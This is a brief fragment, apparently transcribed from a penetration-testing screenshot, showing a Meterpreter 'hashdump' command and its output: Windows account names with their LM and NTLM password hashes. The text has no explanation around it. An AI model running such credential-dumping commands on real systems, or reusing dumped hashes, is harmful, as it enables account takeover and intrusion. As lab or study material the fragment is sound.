 meterpreter > hashdump
Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
bob:1003:aad3b435b51404eeaad3b435b51404ee:28a5d1e0c15af9f8fce7db65d75bbf17:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:a5fb78631c45b1c1406ea324a945fc12:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
master:1000:aad3b435b51404eeaad3b435b51404ee:ed9338d46d2092c21e4680732830c03a:::